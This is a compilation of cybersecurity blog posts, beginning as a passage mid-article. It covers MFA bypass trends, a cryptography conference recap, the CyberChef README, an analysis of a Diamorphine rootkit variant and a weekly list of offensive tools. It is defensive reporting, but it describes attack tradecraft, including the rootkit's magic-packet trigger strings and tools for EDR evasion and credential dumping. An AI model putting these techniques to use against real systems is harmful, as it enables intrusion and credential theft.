In the first metric (the overall response to fraudulent pushes) we learn that most push-based attacks aren’t successful i.e., they are ignored or reported. Five percent of sent push attacks were accepted by users. 

How are attackers trying to bypass MFA?
Source: Duo AI and Security Research

However, of that 5%, it didn’t take many attempts to persuade the user to accept the push. Most users who accepted fraudulent pushes were sent between one and five requests, while a very small number were “bombarded” with 20 - 50 requests. 

How are attackers trying to bypass MFA?
Source: Duo AI and Security Research

The team also looked at the times of day when fraudulent push attempts were sent. The majority were sent between 10:00 UTC and 16:00, which is slightly ahead of U.S working hours. This indicates that attackers are sending push notifications as people are logging on in the morning, or during actual work hours – presumably hoping that the notifications are in context of their usual working day, and therefore less likely to be flagged. 

How are attackers trying to bypass MFA?
Source: Duo AI and Security Research

There is a large peak between 8 and 9 a.m. (presumably when most people are authenticating for the day). The small peak in the early evening is less clear cut, but one potential reason is that people may be on their phones catching up on news or social media, and may be more susceptible to an accidental push acceptance. 

Most authentications within a single push attack (sent from the same classified IP) occurred within 60 seconds of each other. As authentications timeout after 60 seconds, the most common “failure” reason was “No response.” 

Rather than a “spray-and-pray” approach, this data appears to indicate that attackers are being more targeted in their approach by sending a small number of push notifications to users within a certain period. If they don’t respond, they move onto the next user to try and target as many users as possible within the peak time of 8 – 9 a.m. 

Different examples of MFA bypass attempts

As well as push-based spray attacks, recently we have seen several instances where attackers have got a bit creative in their MFA bypass attempts.  

In speaking to several members of our Cisco Talos Incident Response team, here are some of the MFA bypass methods that they have seen used in security incidents, beyond the “traditional” MFA push-spray attacks: 

  1. Stolen authentication tokens from employees. Attackers then replay session tokens with the MFA check completed (giving the attackers a trusted user identity to move laterally across the network). 
  2. Social engineering the IT department to add new MFA enabled devices using the attacker’s device. 
  3. Compromising a company contractor, and then changing their phone number so they can access MFA on their own device. 
  4. Compromising a single endpoint, escalating their privileges to admin level, and then logging into the MFA software to deactivate it. 
  5. Compromising an employee (otherwise known as an insider attack) to click “allow” on an MFA push that originated from an attacker. 

The attacks outlined above don’t solely rely on MFA weaknesses – social engineering, moving laterally across the network, and creating admin access involves several steps where red flags can be spotted or ultimately prevented. Therefore, taking a holistic view of how an attacker might use MFA or social engineer their access to it is important. 

New MFA attack developments 

As the commercialization of cybercrime continues to increase with more attacks becoming available “as a service,” it’s worth paying attention to phishing-as-a-service kits that offer an element of MFA bypass as part of the tool. 

One such platform is the Tycoon 2FA phishing-as-a-service which relies on the attacker-in-the-middle (AiTM) technique. This isn’t anything new – the technique involves an attacker server (also known as reverse proxy server) hosting a phishing web page, intercepting victims’ inputs, and relaying them to the legitimate service.  

The tool has now incorporated the prompt of an MFA request. If the user accepts this, the server in the middle captures the session cookies. Stolen cookies then allow attackers to replay a session and therefore bypass the MFA, even if credentials have been changed in between. 

Cat and mouse

These push spray attacks and MFA bypass attempts are simply an evolution of cybersecurity defense. It’s the cat-and-mouse game that persists whenever defenders introduce new technology. 

When defenders introduced passwords, attackers introduced password-cracking methodology through rainbow tables, tools like Hashcat and GPU cards. Defenders countered this by introducing account lockout features. 

Attackers then introduced password spray attacks to obtain credentials through dedicated tools such as MSOLSpray. After that, defenders brought out MFA to add an additional credential check. 

Next, attackers developed dedicated tools like MFASweep to find gaps in the MFA coverage of organizations, looking for IP addresses and ranges, or specific OS platforms that are granted an exception. MFA bypass also contributed to a comeback of social engineering techniques. 

How are attackers trying to bypass MFA?

With the MFA bypass attempts that are happening in the field, defenders are now exploring various countermeasures. These include WebAuthn and inputting a four-digit number code into MFA tools such as Cisco Duo (requiring the user to input specific text is a stronger MFA method than say SMS). And considering a Zero Trust environment to include contextual factors, such as where and when the device is accessing the system. 

Recommendations

From an organizational/ defender point of view, here are some of Talos’ recommendations for implementing MFA: 

  • Consider implementing number-matching in MFA applications such as Cisco Duo to provide an additional layer of security to prevent users from accepting malicious MFA push notifications.  
  • Implement MFA on all critical services including all remote access and identity access management (IAM) services. MFA will be the most effective method for the prevention of remote-based compromises. It also prevents lateral movement by requiring all administrative users to provide a second form of authentication.  
  • Organizations can set up an alert for single-factor authentication to quickly identify potential gaps and changes in the MFA policy (if for example, MFA has been downgraded to a single factor authentication).  
  • Conduct employee education within the IT department to help prevent social engineering campaigns where attackers request additional MFA enabled devices or accounts. 
  • Conduct overall employee education about MFA bypass attacks and how they may be targeted. Provide clear reporting lines for alerting the organization to potential MFA attacks. 
  • In cases where MFA cannot be implemented, for example on some legacy systems that cannot be updated or replaced, work with your MFA vendor to define access policies for those systems and ensure they are separated from the rest of the network. 
  • Another potential authentication method is a Security key – a hardware device that requires a PIN. 

Read the latest Cisco Talos Incident Response Quarterly Trends report to learn more about the current threat trends and tactics. 

Read the Cisco Duo Trusted Access Report to examine trends (existing and emerging) in both access management and identity. 

Themes from Real World Crypto 2024

In March, Trail of Bits engineers traveled to the vibrant (and only slightly chilly) city of Toronto to attend Real World Crypto 2024, a three-day event that hosted hundreds of brilliant minds in the field of cryptography. We also attended three associated events: the Real World Post-Quantum Cryptography (RWPQC) workshop, the Fully Homomorphic Encryption (FHE) workshop, and the Open Source Cryptography Workshop (OSCW). Reflecting on the talks and expert discussions held at the event, we identified some themes that stood out:

  1. Governments, standardization bodies, and industry are making substantial progress in advancing post-quantum cryptography (PQC) standardization and adoption.
  2. Going beyond the PQC standards, we saw innovations for more advanced PQC using lattice-based constructions.
  3. Investment in end-to-end encryption (E2EE) and key transparency is gaining momentum across multiple organizations.

We also have a few honorable mentions:

  1. Fully homomorphic encryption (FHE) is an active area of research and is becoming more and more practical.
  2. Authenticated encryption schemes with associated data (AEADs) schemes are also an active area of research, with many refinements being made.

Read on for our full thoughts!

How industry and government are adopting PQC

The community is preparing for the largest cryptographic migration since the (ongoing) effort to replace RSA and DSA with elliptic curve cryptography began 25 years ago. Discussions at both the PQ-dedicated RWPQC workshop and the main RWC event focused on standardization efforts and large-scale real-world deployments. Google, Amazon, and Meta reported initial success in internal deployments.

Core takeaways from the talks include:

  • The global community has broadly accepted the NIST post-quantum algorithms as standards. Higher-level protocols, like Signal, are busy incorporating the new algorithms.
  • Store-now-decrypt-later attacks require moving to post-quantum key exchange protocols as soon as possible. Post-quantum authentication (signature schemes) are less urgent for applications following good key rotation practices.
  • Post-quantum security is just one aspect of cryptographic agility. Good cryptographic inventory and key rotation practices make PQ migration much smoother.

RWPQC featured talks from four standards bodies. These talks showed that efforts to adopt PQC are well underway. Dustin Moody (NIST) emphasized that the US government and US industries aim to be quantum-ready by 2035, while Matthew Campagna (ETSI) discussed coordination efforts among 850+ organizations in more than 60 countries. Stephanie Reinhardt (BSI) warned that cryptographically relevant quantum computers could come online at the beginning of the 2030s and shared BSI’s Technical Guideline on Cryptographic Mechanisms. Reinhardt also cautioned against reliance on quantum key distribution, citing almost 200 published attacks on QKD implementations. NCSC promoted the standalone use of ML-KEM and ML-DSA, in contrast to the more common and cautious hybrid approach.

While all standards bodies support the FIPS algorithms, BSI additionally supports using NIST contest finalists FrodoKEM and McEliece.

Deidre Connelly, representing several working groups in the IETF, talked about the KEM combiners guidance document she’s been working on and the ongoing discussions around KEM binding properties (from the CFRG working group). She also mentioned the progress of the TLS working group: PQC will be in TLS v1.3 only, and the main focus is on getting the various key agreement specifications right. The LAMPS working group is working on getting PQC algorithms in the Cryptographic Message Syntax and the Internet X.509 PKI. Finally, PQUIP is working on the operational and engineering side of getting PQC in more protocols, and the MLS working group is working on getting PQC in MLS.

The industry perspective was equally insightful, with representatives from major technology companies sharing some key insights:

  • Signal: Rolfe Schmidt gave a behind-the-scenes look at Signal’s efforts to incorporate post-quantum cryptography, such as their recent work on developing their post-quantum key agreement protocol, PQXDH. Their focus areas moving forward include providing forward-secrecy and post-compromise security against quantum attackers, achieving a fully post-quantum secure Signal protocol, and anonymous credentials.
  • Meta/Facebook: Meta demonstrated their commitment to PQC by announcing they are joining the PQC alliance. Their representative, Rafael Misoczki, also discussed the prerequisites for a successful PQC migration: cryptography libraries and applications must support easy use of PQ algorithms, clearly discourage creation of new quantum-insecure keys, and provide protection against known quantum attacks. Moreover, the migration has to be performant and cost-efficient.
  • Google: Sophie Schmieg from Google elucidated their approach toward managing key rotations and crypto agility, stressing that post-quantum migration is really a key rotation problem. If you have a good mechanism for key rotation, and you are properly specifying keys as both the cryptographic configuration and raw key bytes rather than just the raw bytes, you’re most of the way to migrating to post-quantum.
  • Amazon/Amazon Web Services (AWS): Matthew Campagna rounded up the industry updates with a presentation on the progress that AWS (AWS) has made towards securing their cryptography against a quantum adversary. Like most others, their primary concern, is “store now, decrypt later” attacks.

Even more PQC: Advanced lattice techniques

In addition to governments and industry groups both committing to adopting the latest PQC NIST standards, RWC this year also demonstrated the large body of work being done in other areas of PQC. In particular, we attended two interesting talks about new cryptographic primitives built using lattices:

  • LaZer: LaZer is an intriguing library that uses lattices to facilitate efficient Zero-Knowledge Proofs (ZKPs). For some metrics, this proof system achieves better performance than some of the current state-of-the-art proof systems. However, since LaZer uses lattices, its arithmetization is completely different from existing R1CS and Plonkish proof systems. This means that it will not work with existing circuit compilers out of the box, so advancing this to real-world systems will take additional effort.
  • Swoosh: Another discussion focused on Swoosh, a protocol designed for efficient lattice-based Non-Interactive Key Exchanges. In an era when we have to rely on post-quantum Key Encapsulation Mechanisms (KEMs) instead of post-quantum Diffie-Hellman based schemes, developing robust key exchange protocols with post-quantum qualities is a strong step forward and a promising area of research.

End-to-end encryption and key transparency

End-to-end (E2E) encryption and key transparency were a significant theme in the conference. A few highlights:

  • Key transparency generally: Melissa Chase gave a great overview presentation on key transparency’s open problems and recent developments. Key transparency plays a vital role in end-to-end encryption, allowing users to detect man-in-the-middle attacks without relying on out-of-band communication.
  • Securing E2EE in Zoom: Researcher Mang Zhao shared their approach to improving Zoom’s E2EE security, specifically protecting against eavesdropping or impersonation attacks from malicious servers. Their strategy relies heavily on Password Authenticated Key Exchange (PAKE) and Authenticated Encryption with Associated Data (AEAD), promising a more secure communication layer for users. They then used formal methods to prove that their approach achieved its goals.
  • E2EE adoption at Meta: Meta/Facebook stepped up to chronicle their journey in rolling out E2EE on Messenger. Users experience significant friction while upgrading to E2EE, as they suddenly need to take action in order to ensure that they can recover their data if they lose their device. In some cases such as sticker search, Meta decided to prioritize functionality alongside privacy, as storing the entire sticker library client-side would be prohibitive.

Honorable mentions

AEADs: In symmetric cryptography, Authenticated Encryption Schemes with Associated Data (AEADs) were central to discussions this year. The in-depth conversations around Poly1305 and AES-GCM illustrated the ongoing dedication to refining these cryptographic tools. We’re preparing a dedicated post about these exciting advancements, so stay tuned!

FHE: The FHE breakout demonstrated the continued progress of Fully Homomorphic Encryption. Researchers presented innovative theoretical advancements, such as a new homomorphic scheme based on Ring Learning with Rounding that showed signs of achieving better performance against current schemes under certain metrics. Another groundbreaking talk featured the HEIR compiler, a toolchain accelerating FHE research, potentially easing the transition from theory to practical, real-world implementations.

The Levchin Prize winners for 2024

Two teams are awarded the Levchin Prize at RWC every year for significant contributions to cryptography and its practical uses.

Al Cutter, Emilia Käsper, Adam Langley, and Ben Laurie received the Levchin Prize for creating and deploying Certificate Transparency at scale. Certificate Transparency is built on relatively simple cryptographic operations yet has an outsized positive impact on internet security and privacy.

Anna Lysyanskaya and Jan Camenisch received the other 2024 Levchin Prize for developing efficient Anonymous Credentials. Their groundbreaking work from 20 years ago is becoming more and more relevant as more and more applications use them.

Moving forward

The Real World Crypto 2024 conference, along with the FHE, RWPQC, and OSCW events, provided rich insights into the state of the art and future directions in cryptography. As the field continues to evolve, with governments, standards bodies, and industry players collaborating to further the nuances of our cryptographic world, we look forward to continued advancements in PQC, E2EE, FHE, and many other exciting areas. These developments reflect our collective mission to ensure a secure future and reinforce the importance of ongoing research, collaboration, and engagement across the cryptographic community.

CyberChef - The Cyber Swiss Army Knife - A Web App For Encryption, Encoding, Compression And Data Analysis


CyberChef is a simple, intuitive web app for carrying out all manner of "cyber" operations within a web browser. These operations include simple encoding like XOR and Base64, more complex encryption like AES, DES and Blowfish, creating binary and hexdumps, compression and decompression of data, calculating hashes and checksums, IPv6 and X.509 parsing, changing character encodings, and much more.

The tool is designed to enable both technical and non-technical analysts to manipulate data in complex ways without having to deal with complex tools or algorithms. It was conceived, designed, built and incrementally improved by an analyst in their 10% innovation time over several years.


Live demo

CyberChef is still under active development. As a result, it shouldn't be considered a finished product. There is still testing and bug fixing to do, new features to be added and additional documentation to write. Please contribute!

Cryptographic operations in CyberChef should not be relied upon to provide security in any situation. No guarantee is offered for their correctness.

A live demo can be found here - have fun!

Containers

If you would like to try out CyberChef locally you can either build it yourself:

docker build --tag cyberchef --ulimit nofile=10000 .
docker run -it -p 8080:80 cyberchef

Or you can use our image directly:

docker run -it -p 8080:80 ghcr.io/gchq/cyberchef:latest

This image is built and published through our GitHub Workflows

How it works

There are four main areas in CyberChef:

  1. The input box in the top right, where you can paste, type or drag the text or file you want to operate on.
  2. The output box in the bottom right, where the outcome of your processing will be displayed.
  3. The operations list on the far left, where you can find all the operations that CyberChef is capable of in categorised lists, or by searching.
  4. The recipe area in the middle, where you can drag the operations that you want to use and specify arguments and options.

You can use as many operations as you like in simple or complex ways. Some examples are as follows:

Features

  • Drag and drop
    • Operations can be dragged in and out of the recipe list, or reorganised.
    • Files up to 2GB can be dragged over the input box to load them directly into the browser.
  • Auto Bake
    • Whenever you modify the input or the recipe, CyberChef will automatically "bake" for you and produce the output immediately.
    • This can be turned off and operated manually if it is affecting performance (if the input is very large, for instance).
  • Automated encoding detection
    • CyberChef uses a number of techniques to attempt to automatically detect which encodings your data is under. If it finds a suitable operation that make sense of your data, it displays the 'magic' icon in the Output field which you can click to decode your data.
  • Breakpoints
    • You can set breakpoints on any operation in your recipe to pause execution before running it.
    • You can also step through the recipe one operation at a time to see what the data looks like at each stage.
  • Save and load recipes
    • If you come up with an awesome recipe that you know you'll want to use again, just click "Save recipe" and add it to your local storage. It'll be waiting for you next time you visit CyberChef.
    • You can also copy the URL, which includes your recipe and input, to easily share it with others.
  • Search
    • If you know the name of the operation you want or a word associated with it, start typing it into the search field and any matching operations will immediately be shown.
  • Highlighting
  • Save to file and load from file
    • You can save the output to a file at any time or load a file by dragging and dropping it into the input field. Files up to around 2GB are supported (depending on your browser), however, some operations may take a very long time to run over this much data.
  • CyberChef is entirely client-side
    • It should be noted that none of your recipe configuration or input (either text or files) is ever sent to the CyberChef web server - all processing is carried out within your browser, on your own computer.
    • Due to this feature, CyberChef can be downloaded and run locally. You can use the link in the top left corner of the app to download a full copy of CyberChef and drop it into a virtual machine, share it with other people, or host it in a closed network.

Deep linking

By manipulating CyberChef's URL hash, you can change the initial settings with which the page opens. The format is https://gchq.github.io/CyberChef/#recipe=Operation()&input=...

Supported arguments are recipe, input (encoded in Base64), and theme.

Browser support

CyberChef is built to support

  • Google Chrome 50+
  • Mozilla Firefox 38+

Node.js support

CyberChef is built to fully support Node.js v16. For more information, see the "Node API" wiki page

Contributing

Contributing a new operation to CyberChef is super easy! The quickstart script will walk you through the process. If you can write basic JavaScript, you can write a CyberChef operation.

An installation walkthrough, how-to guides for adding new operations and themes, descriptions of the repository structure, available data types and coding conventions can all be found in the "Contributing" wiki page.

  • Push your changes to your fork.
  • Submit a pull request. If you are doing this for the first time, you will be prompted to sign the GCHQ Contributor Licence Agreement via the CLA assistant on the pull request. This will also ask whether you are happy for GCHQ to contact you about a token of thanks for your contribution, or about job opportunities at GCHQ.


New Diamorphine rootkit variant seen undetected in the wild

Introduction

Code reuse is very frequent in malware, especially for those parts of the sample that are complex to develop or hard to write with an essentially different alternative code. By tracking both source code and object code, we efficiently detect new malware and track the evolution of existing malware in-the-wild. 

Diamorphine is a well-known Linux kernel rootkit that supports different Linux kernel versions (2.6.x, 3.x, 4.x, 5.x and 6.x) and processor architectures (x86, x86_64 and ARM64). Briefly stated, when loaded, the module becomes invisible and hides all the files and folders starting with the magic prefix chosen by the attacker at compilation time. After that, the threat actor can interact with Diamorphine by sending signals allowing the following operations: hide/unhide arbitrary processes, hide/unhide the kernel module, and elevate privileges to become root. 

In early March 2024, we found a new Diamorphine variant undetected in-the-wild. After obtaining the sample, I examined the .modinfo section and noticed that it fakes the legitimate x_tables Netfilter module and was compiled for a specific kernel version (Kernel 5.19.17).

By listing the functions with Radare2, we can notice that the sample under analysis consisted of Diamorphine kernel rootkit (i.ex. module_hide, hacked_kill, get_syscall_table_bf, find_task, is_invisible, and module_show). But we can see also additional functions in the module (a, b, c, d, e, f, and setup) indicating that the sample was weaponized with more payloads. 

Since Diamorphine is a well-known and open-source Linux kernel rootkit, this blog post is focused on the new features that were implemented:

  • Stop Diamorphine by sending a message to the exposed device:  xx_tables.
  • Execute arbitrary operating system commands via magic packets.

Inserting the kernel rootkit

To insert this Diamorphine variant, we need a Linux operating system with the kernel version 5.19.17. We can find the appropriate Linux distro by using Radare2 too. Based on the compiler, we can see that Ubuntu 22.04 is a good candidate for this. 

In fact, I found a person on Internet who used Ubuntu Jammy for this, and the version of the symbols of this specific Diamorphine source code partially matches the version of the symbols of the new Diamorphine variant that we found in VirusTotal (i.ex. module_layout don’t matches the version, but unregister_kprobe matches it). 

Therefore, the kernel rootkit can be inserted in an Ubuntu Jammy distro having the appropriate version of the symbols (see the Module.symvers file of the kernel where the Diamorphine variant will be inserted into).

XX_Tables: The device that the rootkit creates for user mode to  kernel mode communication

Impersonating the X_Tables module of Netfiler is a clever idea because, this way, registering Netfilter hooks doesn’t raise suspicions, since interacting with Netfilter is an expected behaviour. 

At the init_module function, the rootkit creates a device named xx_tables for communicating user mode space with the kernel mode rootkit.

Following the everything is a file idea, the character device structure initialization function receives the file operations structure exposing the operations implemented and handled by the xx_tables device. The “g” function that appears in the file_operations structure is responsible for handling the dev_write operation.

Handling the dev_write operation: The “g” function.

We can see that the function reads the commands from user mode space via xx_tables device. The memory is copied from the device using the API _copy_from_user.

For safety reasons, the rootkit checks that the data sent from user mode space is not empty. Such data structure contains two fields: The length of the data, and a pointer to the data itself.

Finally, if the input sent from user mode space is the string “exit“, it calls to the exit_ function of the rootkit which restores the system, frees the resources and unloads the kernel module from memory.

The exit_ function

The exit_ function properly restores the system and unloads the rootkit from the kernel memory. It performs the following actions:

  1. It destroys the device created by the rootkit.
  2. It destroys the struct class that was used for creating the device.
  3. Deletes the cdev (character device) that was created.
  4. Unregisters the chrdev_region.
  5. Unregisters the Netfilter hooks implementing the “magic packets“.
  6. Finally, it replaces the pointers with the original functions in the system_calls table.

The magic packets

The new Diamorphine rootkit implements “magic packets” supporting both: IPv4 and IPv6. Since the Protocol Family is set to NFPROTO_INET).

The netfilter_hook_function relies in nested calls to a, b, c, d, e and f, functions for handling the magic packets. The magic packet requirements include containing the values “whitehat” and “2023_mn” encrypted with the XOR key: 0x64.

If the packet fits the requirements the arbitrary command is extracted from it and executed into the infected computer.

The hooks in the syscalls table

This is the original Diamorphine rootkit implementation of the syscalls hooking:

Even if the code is exactly the same in the new Diamorphine variant, it is important to highlight that it is configured to hide the files and folders containing the string: “…”.

Conclusions

We frequently discover new Linux kernel rootkits implementing magic packets that are undetected in-the-wild (i.ex. Syslogk, AntiUnhide, Chicken, etc.) and will continue collaborating and working together for providing the highest level of protection to our customers.

In this new in-the-wild version of Diamorphine, the threat actors added the device functionality allowing to unload the rootkit kernel module from memory and the magic packets functionality enabling the arbitrary commands execution in the infected system.

How to prevent infection and stay safe online

  • Keep your systems up to date.
  • Be sure that your Internet connection is safe to use (i.ex. Virtual Private Network).
  • Avoid downloading/executing files from untrusted sources.
  • Exercise the Principle of Least Privilege (PoLP). In the case of Linux, please, do not execute actions making use of the root account if it is not strictly necessary.
  • Use a strong cyber safety solution such as Norton, Avast, Avira or AVG to make sure you are protected against these types of malwares.

New Diamorphine variant

067194bb1a70e9a3d18a6e4252e9a9c881ace13a6a3b741e9f0ec299451c2090

IoC repository

The Diamorphine Linux kernel rootkit IoCs, the Yara hunting rule and the VirusTotal query are in our IoC repository.

The post New Diamorphine rootkit variant seen undetected in the wild appeared first on Avast Threat Labs.

Last Week in Security (LWiS) - 2024-06-17

By: Erik

Last Week in Security is a summary of the interesting cybersecurity news, techniques, tools and exploits from the past week. This post covers 2024-06-10 to 2024-06-17.

News

Techniques and Write-ups

Tools and Exploits

  • Voidgate - A technique that can be used to bypass AV/EDR memory scanners. This can be used to hide well-known and detected shellcodes (such as msfvenom) by performing on-the-fly decryption of individual encrypted assembly instructions, thus rendering memory scanners useless for that specific memory page.
  • Hunt-Sleeping-Beacons - Aims to identify sleeping beacons.
  • Invoke-ADEnum - Automate Active Directory Enumeration.
  • QRucible - Python utility that generates "imageless" QR codes in various formats.
  • RdpStrike - Positional Independent Code to extract clear text password from mstsc.exe using API Hooking via HWBP.
  • Deobfuscar - A simple commandline application to automatically decrypt strings from Obfuscator protected binaries.
  • gcpwn - Enumeration/exploit/analysis/download/etc pentesting framework for GCP; modeled like Pacu for AWS; a product of numerous hours via @WebbinRoot.
  • honeyzure - HoneyZure is a honeypot tool specifically designed for Azure environments, fully provisioned through Terraform. It leverages a Log Analytics Workspace to ingest logs from various Azure resources, generating alerts whenever the deceptive Azure resources are accessed.
  • SteppingStones - A Red Team Activity Hub.
  • CVE-2024-26229 - CWE-781: Improper Address Validation in IOCTL with METHOD_NEITHER I/O Control Code.
  • CVE-2024-26229-BOF - BOF implementations of CVE-2024-26229 for Cobalt Strike and BruteRatel.
  • profiler-lateral-movement - Lateral Movement via the .NET Profiler.
  • SlackEnum - A user enumeration tool for Slack.
  • ScriptBlock-Smuggling - Example code samples from our ScriptBlock Smuggling Blog post.
  • NativeDump - Dump lsass using only Native APIs by hand-crafting Minidump files (without MinidumpWriteDump!).

New to Me and Miscellaneous

This section is for news, techniques, write-ups, tools, and off-topic items that weren't released last week but are new to me. Perhaps you missed them too!

  • nowafpls - Burp Plugin to Bypass WAFs through the insertion of Junk Data.
  • lazyegg - LazyEgg is a powerful tool for extracting various types of data from a target URL. It can extract links, images, cookies, forms, JavaScript URLs, localStorage, Host, IP, and leaked credentials.
  • KeyCluCask - Simple and handy overview of applications shortcuts.
  • security-hub-compliance-analyzer - A compliance analysis tool which enables organizations to more quickly articulate their compliance posture and also generate supporting evidence artifacts.
  • Nemesis-Ansible - Automatically deploy Nemesis.
  • Packer_Development - Slides & Code snippets for a workshop held @ x33fcon 2024.
  • InsightEngineering - Hardcore Debugging.

Techniques, tools, and exploits linked in this post are not reviewed for quality or safety. Do your own research and testing.

Roku’s hacked data breach – will we never learn our lesson? | Guest Zarik Megerdichian

By: Infosec

Zarik Megerdichian, the co-founder of personal privacy controller company Loop8, joins me in breaking down the recent Roku breach, which landed hackers a whopping 15,000 users' worth of vital data. Megerdichian and I discuss the failings of the current data collection and storage model while moving to a model in which biometrics is the primary identification method, coupled with a system of contacts who can vouch for you in the event that your device is lost or stolen. It’s another interesting approach to privacy and online identity in the age of the never-ending breach announcement parade.

– Get your FREE cybersecurity training resources: https://www.infosecinstitute.com/free
– View Cyber Work Podcast transcripts and additional episodes: https://www.infosecinstitute.com/podcast

0:00 - Roku's data breach
1:54 - First, getting into computers
5:45 - Megerdichian's company goals
9:29 - What happened during the Roku data breach?
11:20 - The state of data collection
14:16 - Uneccesary online data collection
16:26 - Best data storage protection
17:56 - A change in data collection
20:49 - What does Loop8 do?
24:09 - Deincetivizing hackers
25:21 - Biometric account recovery
30:09 - How to work in the biometric data field
33:10 - Challenges of biometric data recovery work
34:46 - Skills gaps in biometric data field
36:59 - Megerdichian's favorite part of the work day
37:46 - Importance of cybersecurity mentorship
41:03 - Best cybersecurity career advice
43:33 - Learn more about Loop8 and Megerdichian
44:34 - Outro

About Infosec
Infosec’s mission is to put people at the center of cybersecurity. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and phishing training to stay cyber-safe at work and home. More than 70% of the Fortune 500 have relied on Infosec Skills to develop their security talent, and more than 5 million learners worldwide are more cyber-resilient from Infosec IQ’s security awareness training. Learn more at infosecinstitute.com.

💾

Mitigating SSRF Vulnerabilities Impacting Azure Machine Learning

Summary On May 9, 2024, Microsoft successfully addressed multiple vulnerabilities within the Azure Machine Learning (AML) service, which were initially discovered by security research firms Wiz and Tenable. These vulnerabilities, which included Server-Side Request Forgeries (SSRF) and a path traversal vulnerability, posed potential risks for information exposure and service disruption via Denial-of-Service (DOS).

Enhancing Vulnerability Management: Integrating Autonomous Penetration Testing

Revolutionizing Cybersecurity with NodeZero™ for Comprehensive Risk Assessment and Prioritization

Traditional vulnerability scanning tools have been essential for identifying systems running software with known vulnerabilities. These tools form the foundation of many Vulnerability Management (VM) programs and have long been used to conduct vulnerability assessments. However, despite their widespread use, these tools face limitations because not all vulnerabilities they flag are exploitable without specific conditions being met.

For instance, the National Vulnerability Database (NVD) Dashboard, managed by the National Institute of Standards and Technology (NIST), currently tracks over 253,000 entries, with new software vulnerabilities being added daily. The primary challenge lies in determining how many of these vulnerabilities have known exploits, are actively being exploited in the wild, or are even exploitable within a specific environment. Organizations continuously struggle with this uncertainty, which complicates the assessment and prioritization of vulnerabilities.

To help address this issue, the Cybersecurity and Infrastructure Security Agency (CISA) initiated the Known Exploited Vulnerabilities (KEV) Catalog in 2021. This catalog aims to help the industry track and mitigate vulnerabilities known to be widely exploited. As of now, the CISA KEV Catalog contains 1120 entries. Prior to this initiative, there was no comprehensive record of Common Vulnerabilities and Exposures (CVEs) that were successfully exploited in the wild. This gap highlights the challenge of relying solely on vulnerability scanning tools for measuring and quantifying risk, underscoring the need for more context-aware approaches in vulnerability management.

The Challenge of Prioritizing “Exploitable” Vulnerabilities

Organizations purchase vulnerability scanning tools to identify systems running known vulnerable software. However, without effective prioritization based on exploitability, they are often left uncertain about where to focus their remediation efforts. Prioritization of exploitability is crucial for effective VM initiatives, enabling organizations to address the most critical vulnerabilities first.

For example, Art Ocain, Airiam’s CISO & Incident Response Product Management Lead, noted that many available vulnerability scanning tools were basic and time-consuming. These tools scanned client environments, then compared results with a vulnerability list, and flagged discrepancies without providing the necessary detail and nuance. This approach failed to convince clients to act quickly and did not empower them to prioritize fixing the most critical issues. The challenge of not knowing if a vulnerability is exploitable is widely acknowledged within the industry.

Jim Beers, Director of Information Security at Moravian University tends to agree. He mentions that traditional vulnerability scanners are good at identifying and describing vulnerabilities in general, but often fall short in providing actionable guidance.

“Our past vulnerability scanner told me what vulnerabilities were of high or low severity and if there is an exploit, but it didn’t tell me why…there was too much information without enough direction or actionable insights.”

Combining Vulnerability Scanning and Autonomous Pentesting

To address the challenge of prioritizing exploitability, vulnerability scanning efforts that primarily detect known vulnerabilities are now being enhanced by integrating the NodeZero autonomous penetration testing platform into VM programs. This combined approach is revolutionizing VM processes, offering significant advantages.

Calvin Engen, CTO at F12.net agrees: “The value that you get by doing this activity, and by leveraging NodeZero, is achieving far more visibility into your environment than you ever had before. And through that visibility, you can really break down the items that are most exploitable and solve for those.”

NodeZero‘s Advantages Over Traditional Scanning Tools

NodeZero surpasses the limitations of traditional scanning tools that primarily scan an environment using a list of known CVEs. Traditional scanners are proficient in detecting well-documented vulnerabilities of the services, systems, and applications in use, but they often miss the nuanced security issues that are prevalent.

NodeZero fills this gap by going beyond known and patchable vulnerabilities, such as easily compromised credentials, exposed data, misconfigurations, poor security controls, and weak policies – subtleties that can be just as detrimental as well-known vulnerabilities. Additionally, NodeZero enables organizations to look at their environment as an attacker would, illuminating their exploitable attack surface and vectors. By integrating autonomous pentesting into VM programs, organizations benefit from a more comprehensive view of their security posture, arming them with the insights needed to thwart not only the common threats but also the hidden ones that could slip under the radar of conventional VM programs.

As Jon Isaacson, Principal Consultant at JTI Cybersecurity explains, “without taking an attackers perspective by considering actual attack vectors that they can use to get in, you really can’t be ready.”

Exploitability Analysis

Understanding the difference between known vulnerabilities and exploitable vulnerabilities, measuring exploitability is key to risk reduction. NodeZero excels at validating and proving whether a vulnerability is, in fact, exploitable, and what impact its exploitation can lead to. This capability of autonomous penetration testing is crucial because it empowers security teams to strategize their remediation efforts, focusing on vulnerabilities that could be actively exploited by attackers, thus enhancing the effectiveness of VM programs overall.

Risk Prioritization

Another area where traditional vulnerability scanning approaches fall short is risk prioritization. Often, detected vulnerabilities are assigned a broad risk level without considering the specific context of how the software or application is being used within the organization. NodeZero diverges from this path by evaluating the potential downstream impacts of a vulnerability being exploited by highlighting what can happen next. This context-based prioritization of risks directs attention and resources to the vulnerabilities that could lead to severe consequences for an organization’s operations and compromise the integrity of its security efforts. By doing so, NodeZero ensures that the most critical vulnerabilities are identified as a priority for remediation efforts.

Cross-Host Vulnerability Chaining

NodeZero organically executes complex attack scenarios by chaining vulnerabilities and weaknesses across different hosts. This reveals how attackers could exploit multiple, seemingly insignificant vulnerabilities in conjunction to orchestrate a sophisticated attack, potentially compromising other critical systems or accessing sensitive information that may otherwise be inaccessible. This capability of chaining vulnerabilities across hosts is indispensable for understanding the available attack paths attackers could capitalize on. Through this approach, organizations gain insight into how an attacker will navigate through their network, piecing together a path of least resistance and escalating privileges to reach critical assets.

Integration and Automation with NodeZero API

Upon completing a NodeZero penetration test, the NodeZero API allows for the extraction and integration of test results into existing VM workflows. This means that organizations can automatically import detailed exploitation results into their vulnerability management reporting systems. The seamless integration of NodeZero with VM processes enables organizations to accurately classify and prioritize security weaknesses based on real-world exploitability and potential impacts. By focusing on remediating the most exploitable security weaknesses, organizations are not just patching vulnerabilities; they are strategically enhancing their defenses against the threats that matter most.

Conclusion

The integration of autonomous penetration testing into Vulnerability Management (VM) programs marks a significant revolution in the field of cybersecurity. While traditional vulnerability scanning tools are indispensable for identifying systems potentially running known vulnerable software, they fall short in prioritizing vulnerabilities based on exploitability. This gap leaves organizations uncertain about where to focus their remediation efforts, a challenge that has become more pronounced with the increasing complexity and prevalence of nuanced security issues.

